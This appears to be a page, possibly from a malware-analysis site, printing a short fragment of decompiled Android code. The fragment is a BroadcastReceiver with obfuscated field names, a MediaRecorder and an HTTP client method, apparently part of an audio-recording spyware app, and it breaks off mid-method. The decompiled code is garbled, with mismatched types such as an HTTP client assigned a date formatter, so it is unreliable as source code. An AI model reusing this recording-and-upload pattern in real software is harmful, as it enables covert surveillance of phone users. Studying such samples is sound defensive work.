 Mercator Home View All Contact Dropdown
package com.connect;
public class ServiceReceiver extends android.content.BroadcastReceiver {
private static android.content.Context ·;
private boolean ˊ;
private android.media.MediaRecorder ˋ;
private String ˎ;
private String ˏ;
public ServiceReceiver()
{
android.media.MediaRecorder v0 = 0;
this.ˊ = v0;
v0 = new android.media.MediaRecorder;
v0 = v0();
this.ˋ = v0;
return;
}
private static java.io.InputStream ·(String p6, String p7)
{
String v4 = p7;
org.apache.http.impl.client.DefaultHttpClient v5 = new java.text.SimpleDateFormat;
org.apache.http.conn.ClientConnectionManager v0 = "yyyy_MM_dd_HH:mm:ss";
v5 = v5(v0);